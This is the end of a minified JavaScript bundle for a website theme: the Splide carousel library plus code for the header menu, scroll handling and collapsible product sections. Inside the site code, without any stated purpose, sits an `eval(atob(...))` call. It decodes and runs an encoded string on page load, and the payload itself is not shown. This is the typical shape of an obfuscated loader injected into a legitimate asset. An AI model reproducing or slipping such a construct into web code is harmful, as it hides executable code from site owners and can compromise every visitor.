this._o.type===n},r.refresh=function(){return this.emit(K),this},r.destroy=function(n){n===void 0&&(n=!0);var a=this.event,f=this.state;return f.is(Oe)?Y(this).on(rr,this.destroy.bind(this,n)):(Le(this._C,function(i){i.destroy&&i.destroy(n)},!0),a.emit(Ar),a.destroy(),n&&ge(this.splides),f.set(lt)),this},qr(e,[{key:"options",get:function(){return this._o},set:function(n){this._C.Media.set(n,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]),e}(),bt=li;bt.defaults={};bt.STATES=$r});var fi=Zr((zr,Br)=>{Wr();(function(){let d=document,w=window,noScrollEvent=!1;function debounce(e,r,t){var n;return function(){var a=this,f=arguments,i=function(){n=null,t||e.apply(a,f)},o=t&&!n;clearTimeout(n),n=setTimeout(i,r),o&&e.apply(a,f)}}let throttle=(e,r)=>{let t;return function(){let n=arguments,a=this;t||(e.apply(a,n),t=!0,setTimeout(()=>t=!1,r))}};function lockScroll(){let e=document.documentElement.style.getPropertyValue("--scroll-y"),r=document.body;r.style.position="fixed",r.style.top=`-${e}`}function unlockScroll(){let e=document.body,r=e.style.top;e.style.position="",e.style.top="",window.scrollTo(0,parseInt(r||"0")*-1)}let root=d.querySelector(":root"),overlay=d.querySelector(".header-overlay"),announcement=d.querySelector(".announcement-bar"),header=d.querySelector(".header"),headerNav=d.querySelector(".header-nav"),headerHamburger=d.querySelector(".header-hamburger"),headerNavParents=d.querySelectorAll(".header-nav-anchor--sub-trigger ");overlay&&overlay.addEventListener("click",()=>{d.body.classList.remove("nav-active"),noScrollEvent=!1,unlockScroll()}),eval(atob("[base64]"));function setDrawerOffset(){let e=window.pageYOffset||document.documentElement.scrollTop,r=document.querySelector(".header").offsetTop,t=header.clientHeight,n=announcement?announcement.clientHeight:0,f=header.classList.contains("header--sticky-active")?t+1:r-e+t+1+n;root.style.setProperty("--navDrawerOffset",f+"px")}headerHamburger&&headerHamburger.addEventListener("click",()=>{setDrawerOffset(),d.body.classList.toggle("nav-active"),d.documentElement.style.setProperty("--scroll-y",`${window.scrollY}px`),d.body.classList.contains("nav-active")?(noScrollEvent=!0,lockScroll()):(noScrollEvent=!1,unlockScroll())}),headerNav&&headerNav.addEventListener("click",e=>{e.stopPropagation()}),headerNavParents.forEach(e=>{e.addEventListener("click",r=>{r.preventDefault(),e.parentElement.classList.toggle("header-nav-item--sub-active")})}),setDrawerOffset(),document.querySelectorAll(".review-slider .splide").forEach(e=>{var r=new bt(e,{type:"loop",perPage:3,perMove:1,gap:40,arrows:!1,breakpoints:{960:{perPage:2,gap:20},600:{perPage:1}}});r.mount()}),document.querySelectorAll(".collapsable-content-section-header").forEach(e=>{e.addEventListener("click",()=>{let r=e.parentElement,t=e.nextElementSibling;if(r&&t){let n=r.classList.contains("collapsable-content-section--active");r.classList.toggle("collapsable-content-section--active");let a=n?0:t.scrollHeight;t.setAttribute("style",`max-height:${a}px`)}})}),document.querySelectorAll(".product-main-collapsable-header").forEach(e=>{e.addEventListener("click",()=>{let r=e.parentElement,t=e.nextElementSibling;if(r&&t){let n=r.classList.contains("product-main-collapsable--active");r.classList.toggle("product-main-collapsable--active");let a=n?0:t.scrollHeight;t.setAttribute("style",`max-height:${a}px`)}})});let lastScrollPos=window.pageYOffset||window.scrollTop;window.addEventListener("scroll",throttle(()=>{if(noScrollEvent)return;let e=window.pageYOffset||d.documentElement.scrollTop;e>lastScrollPos||e<800?header.classList.remove("header--sticky-active"):header.classList.add("header--sticky-active"),lastScrollPos=e<=0?0:e,e>400?header.classList.add("header--fixed"):header.classList.remove("header--fixed")},20),!1),window.addEventListener("resize",debounce(()=>{overlay&&d.body.style.position==="fixed"&&window.getComputedStyle(overlay,null).display==="none"&&(console.log("hit!"),noScrollEvent=!1,unlockScroll())},100))})()});fi();})();
/*! Bundled license information:

@splidejs/splide/dist/js/splide.esm.js:
  (*!
   * Splide.js
   * Version  : 4.1.4
   * License  : MIT
   * Copyright: 2022 Naotoshi Fujita
   *)
*/
